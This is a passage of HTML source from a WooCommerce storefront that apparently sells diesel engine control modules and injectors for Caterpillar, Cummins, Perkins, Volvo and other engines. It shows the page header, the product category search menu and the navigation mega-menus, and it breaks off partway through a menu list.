<link rel='stylesheet' id='elementor-post-171-css' href='http://dieselecmstore.com/wp-content/uploads/elementor/css/post-171.css?ver=1680500549' media='all' />
<link rel='stylesheet' id='elementor-post-4503-css' href='http://dieselecmstore.com/wp-content/uploads/elementor/css/post-4503.css?ver=1680512286' media='all' />
<link rel='stylesheet' id='elementor-post-862-css' href='http://dieselecmstore.com/wp-content/uploads/elementor/css/post-862.css?ver=1680512226' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='http://dieselecmstore.com/wp-content/uploads/elementor/css/post-10.css?ver=1680500548' media='all' />
<link rel='stylesheet' id='ovic-elementor-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor.min.css?ver=2.6.0' media='' />
<link rel='stylesheet' id='ovic-elementor-grid-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor-grid.min.css?ver=2.6.0' media='' />
<link rel='stylesheet' id='elementor-pro-css' href='http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-5708 wp-embed-responsive wp-theme-dukamarket theme-dukamarket woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-squared rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip  dukamarket-1.1.4 header-style-01 elementor-default elementor-kit-10">

<a href="#" class="overlay-body" aria-hidden="true"></a>


<!-- #page -->
<div id="page" class="site">

    <header id="header" class="header style-01 light">
            <div class="header-top">
            <div class="container">
                <div class="header-inner">
                    <div class="header-start">
                        <div class="ovic-menu-wapper horizontal"><ul id="menu-submenu-1" class="ovic-menu header-submenu header_submenu ovic-menu"><li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a class="disable-link" data-megamenu="0"><span class="text">Welcome To Diesel ECM Store</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a class="disable-link" data-megamenu="0"><span class="text"><span class="__cf_email__" data-cfemail="bed7d0d8d1fedad7dbcddbd2dbddd3cdcad1ccdb90ddd1d3">[email&#160;protected]</span></span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="tel:+92%20300%201122333" data-megamenu="0"><span class="text">Need Help? +92 300 1122333</span></a></li>
</ul></div>                    </div>
                    <div class="header-end">
                        <div class="ovic-menu-wapper horizontal"><ul id="menu-submenu-2" class="ovic-menu header-submenu header_submenu_2 ovic-menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="http://dieselecmstore.com/about-us/" data-megamenu="0"><span class="text">About Us</span></a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://dieselecmstore.com/order-tracking/" data-megamenu="0"><span class="text">Order Tracking</span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://dieselecmstore.com/contact-us/" data-megamenu="0"><span class="text">Contact Us</span></a></li>
</ul></div>                    </div>
                </div>
            </div>
        </div>
        <div class="header-mid">
        <div class="container">
            <div class="header-inner">
                <div class="logo"><a href="http://dieselecmstore.com/"><figure class="logo-image"><img alt="Diesel ECM Store" src="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1.png" class="_rw" /></figure></a></div>                <div class="header-center">
                    <div class="block-search"><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit js-dgwt-wcas-mobile-overlay-enabled">
    <form class="search-form dgwt-wcas-search-form" role="search" method="get"
          action="http://dieselecmstore.com/">

        
                    <div class="category">
                <select  name='product_cat' id='145968206' class='category-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="all-ecm">ALL ECM</option>
	<option class="level-1" value="caterpillar-ecm">&nbsp;&nbsp;&nbsp;Caterpillar ECM</option>
	<option class="level-2" value="caterpillar-3126-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3126 ECM</option>
	<option class="level-2" value="caterpillar-3176-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3176 ECM</option>
	<option class="level-2" value="caterpillar-3406-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3406 ECM</option>
	<option class="level-2" value="caterpillar-3408-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3408 ECM</option>
	<option class="level-2" value="caterpillar-3412-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3412 ECM</option>
	<option class="level-2" value="caterpillar-3508-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3508 ECM</option>
	<option class="level-2" value="caterpillar-3512-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3512 ECM</option>
	<option class="level-2" value="caterpillar-3516-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3516 ECM</option>
	<option class="level-2" value="caterpillar-c-11-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 11 ECM</option>
	<option class="level-2" value="caterpillar-c-18-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 18 ECM</option>
	<option class="level-2" value="caterpillar-c-27-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 27 ECM</option>
	<option class="level-2" value="caterpillar-c-32-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 32 ECM</option>
	<option class="level-2" value="caterpillar-c-4-4-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 4.4 ECM</option>
	<option class="level-2" value="caterpillar-c-6-4-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 6.4 ECM</option>
	<option class="level-2" value="caterpillar-c-6-6-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 6.6 ECM</option>
	<option class="level-2" value="caterpillar-c10-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C10 ECM</option>
	<option class="level-2" value="caterpillar-c12-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C12 ECM</option>
	<option class="level-2" value="caterpillar-c13-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C13 ECM</option>
	<option class="level-2" value="caterpillar-c15-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C15 ECM</option>
	<option class="level-2" value="caterpillar-c7-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C7 ECM</option>
	<option class="level-2" value="caterpillar-c9-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C9 ECM</option>
	<option class="level-1" value="cummins-ecm">&nbsp;&nbsp;&nbsp;Cummins ECM</option>
	<option class="level-2" value="cummins-celect-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins Celect ECM</option>
	<option class="level-2" value="cummins-celect-plus-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins Celect Plus ECM</option>
	<option class="level-2" value="cummins-isb-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISB ECM</option>
	<option class="level-2" value="cummins-isc-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISC ECM</option>
	<option class="level-2" value="cummins-isle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISLE</option>
	<option class="level-2" value="cummins-ism-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISM ECM</option>
	<option class="level-2" value="cummins-isx-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISX ECM</option>
	<option class="level-2" value="cummins-isx15-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISX15 ECM</option>
	<option class="level-2" value="cummins-qsb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins QSB</option>
	<option class="level-2" value="cummins-qsx-15-generator">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins QSX 15 Generator</option>
	<option class="level-1" value="international-ecm">&nbsp;&nbsp;&nbsp;International ECM</option>
	<option class="level-2" value="international-maxxforce-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;International Maxxforce ECM</option>
	<option class="level-2" value="international-navistar-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;International Navistar ECM</option>
	<option class="level-1" value="john-deere">&nbsp;&nbsp;&nbsp;John Deere</option>
	<option class="level-2" value="john-deere-4045">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;John Deere 4045</option>
	<option class="level-2" value="john-deere-6068">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;John Deere 6068</option>
	<option class="level-2" value="john-deere-6081">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;John Deere 6081</option>
	<option class="level-2" value="john-deere-6125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;John Deere 6125</option>
	<option class="level-1" value="perkins">&nbsp;&nbsp;&nbsp;Perkins</option>
	<option class="level-2" value="perkins-1004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1004</option>
	<option class="level-2" value="perkins-1006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1006</option>
	<option class="level-2" value="perkins-1104c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1104c</option>
	<option class="level-2" value="perkins-1104d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1104D</option>
	<option class="level-2" value="perkins-1106c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1106C</option>
	<option class="level-2" value="perkins-1106d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1106D</option>
	<option class="level-2" value="perkins-1300-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1300 Series</option>
	<option class="level-2" value="perkins-1500-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1500 Series</option>
	<option class="level-2" value="perkins-2200-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 2200 Series</option>
	<option class="level-2" value="perkins-2300-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 2300 Series</option>
	<option class="level-2" value="perkins-2500-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 2500 Series</option>
	<option class="level-2" value="perkins-2800-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 2800 Series</option>
	<option class="level-1" value="volvo-ecm">&nbsp;&nbsp;&nbsp;Volvo ECM</option>
	<option class="level-2" value="volvo-d12-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Volvo D12 ECM</option>
	<option class="level-2" value="volvo-d13-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Volvo D13 ECM</option>
	<option class="level-2" value="volvo-d16-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Volvo D16 ECM</option>
	<option class="level-2" value="volvo-d9-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Volvo D9 ECM</option>
	<option class="level-0" value="cummins-injectors">Cummins Injectors</option>
	<option class="level-1" value="isb-4-5-6-7-injector">&nbsp;&nbsp;&nbsp;ISB 4.5 &amp; 6.7 Injector</option>
	<option class="level-1" value="ism-11-injector">&nbsp;&nbsp;&nbsp;ISM 11 Injector</option>
	<option class="level-1" value="qsb-4-5-6-7-injector">&nbsp;&nbsp;&nbsp;QSB 4.5 &amp; 6.7 Injector</option>
	<option class="level-1" value="qsk-series-injector">&nbsp;&nbsp;&nbsp;QSK. Series Injector</option>
	<option class="level-1" value="qsl-9-injector">&nbsp;&nbsp;&nbsp;QSL 9 Injector</option>
	<option class="level-1" value="qsm-11-injector">&nbsp;&nbsp;&nbsp;QSM 11 Injector</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
            </div>
                <div class="dgwt-wcas-sf-wrapp">
            <label class="screen-reader-text">
                Products search            </label>
                                                                    <input type="hidden" name="dgwt_wcas" value="1"/>
                                                    <input type="hidden" name="post_type" value="product"/>
                        <div class="search-input">
                <input id="dgwt-wcas-search-input-155f"
                       type="search"
                       class="input-text dgwt-wcas-search-input"
                       name="s"
                       value=""
                       placeholder="I&#039;m shopping for ..."
                       autocomplete="off"
                       data-custom-params=""
                />
                <span class="input-focus"></span>
                <div class="dgwt-wcas-preloader"></div>
            </div>
            <button type="submit" class="btn-submit dgwt-wcas-search-submit">
                <span class="icon main-icon-search-2"></span>
            </button>
        </div>

            </form>
</div>
</div>                </div>
                <div class="header-control">
                    <div class="inner-control">
                        <div class="block-userlink dukamarket-dropdown">
            <a class="woo-user-link"
           href="http://dieselecmstore.com/my-account/">
            <span class="icon main-icon-user-2"></span>
            <span class="text">
                <span class="sub">Login </span>
                My Account            </span>
        </a>
    </div>                                    <div class="block-wishlist block-woo">
                        <a class="woo-wishlist-link icon-link" href="http://dieselecmstore.com/wishlist/">
                            <span class="icon main-icon-heart-2">
                                <span class="count">0</span>
                            </span>
                            <span class="text">
                                <span class="sub">Favorite</span>
                                My Wishlist                            </span>
                        </a>
                    </div>
                        <div class="block-minicart dukamarket-dropdown main-bora-2">
                    <a class="woo-cart-link icon-link" href="http://dieselecmstore.com/cart/" data-dukamarket="dukamarket-dropdown">
            <span class="icon main-icon-cart-2">
                <span class="count">0</span>
            </span>
            <span class="text">
                <span class="sub">Your Cart:</span>
                <span class="total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </span>
        </a>
        <div class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Your Cart</h2><div class="widget_shopping_cart_content"></div></div>        </div>
                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-bot megamenu-wrap header-sticky">
        <div class="container">
            <div class="header-inner">
                    <div class="header-vertical">
        <div class="box-nav-vertical dukamarket-dropdown">
                                                <a href="#" data-dukamarket="dukamarket-dropdown" class="block-title">
                        <span class="icon ovic-icon-menu"><span class="inner"><span></span><span></span><span></span></span></span>
                        <span class="text">Shop by Department</span>
                    </a>
                                        <div class="block-content sub-menu">
                <div class="ovic-menu-wapper vertical support-mobile-menu"><ul id="menu-vertical-menu" class="dukamarket-nav vertical-menu ovic-menu ovic-clone-mobile-menu"><li id="menu-item-126" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="https://dieselecmstore.com/demo/shop/?orderby=sale" data-megamenu="0">Top Deals</a></li>
<li id="menu-item-127" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="https://dieselecmstore.com/demo/shop/?orderby=on-sale" data-megamenu="0">Top Selling Products</a></li>
<li id="menu-item-128" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="https://dieselecmstore.com/demo/shop/?orderby=feature" data-megamenu="0">Top Featured Products</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="http://dieselecmstore.com/product-category/default/" data-megamenu="171">Default</a><div class="sub-menu megamenu"  data-responsive=".megamenu-wrap"  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="171" class="elementor elementor-171">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-274f3f94 rtl-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="274f3f94" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-332d450e none" data-id="332d450e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6cf26f75 none elementor-widget elementor-widget-ovic_menu" data-id="6cf26f75" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Laptop &amp; Computer">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Laptop &#038; Computer</h3></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ef0ddab none" data-id="2ef0ddab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68218ac9 none elementor-widget elementor-widget-ovic_menu" data-id="68218ac9" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Camera &amp; Accessories">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Camera &#038; Accessories</h3></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
</ul></div>            </div>
        </div>
    </div>
                <div class="box-header-nav">
                    <div class="ovic-menu-wapper horizontal"><ul id="menu-primary-menu" class="dukamarket-nav main-menu horizontal-menu ovic-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38"><a href="https://dieselecmstore.com" data-megamenu="4503">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://dieselecmstore.com/about-us/" data-megamenu="0">About Us</a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5948"><a href="http://dieselecmstore.com/product-category/all-ecm/" data-megamenu="0">ALL ECM</a>
<ul class="sub-menu">
	<li id="menu-item-5953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5953"><a class="disable-link" data-megamenu="0">Injector</a>
	<ul class="sub-menu">
		<li id="menu-item-5954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5954"><a href="http://dieselecmstore.com/product-category/cummins-injectors/" data-megamenu="0">Cummins Injectors</a></li>
	</ul>
</li>
	<li id="menu-item-5952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5952"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/" data-megamenu="0">Caterpillar ECM</a></li>
	<li id="menu-item-5949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5949"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/" data-megamenu="0">Cummins ECM</a></li>
	<li id="menu-item-5950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5950"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/" data-megamenu="0">Perkins</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5961"><a href="http://dieselecmstore.com/product-category/all-ecm/international-ecm/" data-megamenu="0">International ECM</a></li>
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5962"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/" data-megamenu="0">John Deere</a></li>
	<li id="menu-item-6226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6226"><a href="http://dieselecmstore.com/product-category/mack-ecm/" data-megamenu="0">Mack ECM</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6225"><a href="http://dieselecmstore.com/product-category/detroit-diesel-ecm/" data-megamenu="0">Detroit Diesel ECM</a></li>
	<li id="menu-item-6228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6228"><a href="http://dieselecmstore.com/product-category/ford-ecm/" data-megamenu="0">Ford ECM</a></li>
	<li id="menu-item-6230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6230"><a href="http://dieselecmstore.com/product-category/maxxforce/" data-megamenu="0">MaxxForce</a></li>
	<li id="menu-item-6233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6233"><a href="http://dieselecmstore.com/product-category/yutong/" data-megamenu="0">Yutong</a></li>
</ul>
</li>
<li id="menu-item-5963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5963 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/" data-megamenu="4503">Caterpillar ECM</a><div class="sub-menu megamenu"  data-responsive=""  style="width:1170px;" >		<div data-elementor-type="wp-post" data-elementor-id="4503" class="elementor elementor-4503">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2a676545 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="2a676545" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53a6b820 none" data-id="53a6b820" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c5f7ca7 none elementor-widget elementor-widget-ovic_menu" data-id="3c5f7ca7" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 1">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-1" class="menu ovic-menu"><li id="menu-item-5965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5965"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3126-ecm/" data-megamenu="0">Caterpillar 3126 ECM</a></li>
<li id="menu-item-5966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5966"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3176-ecm/" data-megamenu="0">Caterpillar 3176 ECM</a></li>
<li id="menu-item-5967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5967"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3406-ecm/" data-megamenu="0">Caterpillar 3406 ECM</a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5968"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3408-ecm/" data-megamenu="0">Caterpillar 3408 ECM</a></li>
<li id="menu-item-5969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5969"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3412-ecm/" data-megamenu="0">Caterpillar 3412 ECM</a></li>
<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5970"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3508-ecm/" data-megamenu="0">Caterpillar 3508 ECM</a></li>
<li id="menu-item-5971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5971"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3512-ecm/" data-megamenu="0">Caterpillar 3512 ECM</a></li>
<li id="menu-item-5972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5972"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3516-ecm/" data-megamenu="0">Caterpillar 3516 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3feeb9d9 none" data-id="3feeb9d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2cd7c543 none elementor-widget elementor-widget-ovic_menu" data-id="2cd7c543" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 2">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-2" class="menu ovic-menu"><li id="menu-item-5973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5973"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-11-ecm/" data-megamenu="0">Caterpillar C 11 ECM</a></li>
<li id="menu-item-5974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5974"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-18-ecm/" data-megamenu="0">Caterpillar C 18 ECM</a></li>
<li id="menu-item-5975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5975"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-27-ecm/" data-megamenu="0">Caterpillar C 27 ECM</a></li>
<li id="menu-item-5976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5976"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-32-ecm/" data-megamenu="0">Caterpillar C 32 ECM</a></li>
<li id="menu-item-5977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5977"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-4-4-ecm/" data-megamenu="0">Caterpillar C 4.4 ECM</a></li>
<li id="menu-item-5978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5978"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-4-ecm/" data-megamenu="0">Caterpillar C 6.4 ECM</a></li>
<li id="menu-item-5979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5979"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-6-ecm/" data-megamenu="0">Caterpillar C 6.6 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f743273 none" data-id="f743273" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a649c93 none elementor-widget elementor-widget-ovic_menu" data-id="5a649c93" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 3">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-3" class="menu ovic-menu"><li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5986"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c10-ecm/" data-megamenu="0">Caterpillar C10 ECM</a></li>
<li id="menu-item-5981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5981"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c12-ecm/" data-megamenu="0">Caterpillar C12 ECM</a></li>
<li id="menu-item-5982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5982"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c13-ecm/" data-megamenu="0">Caterpillar C13 ECM</a></li>
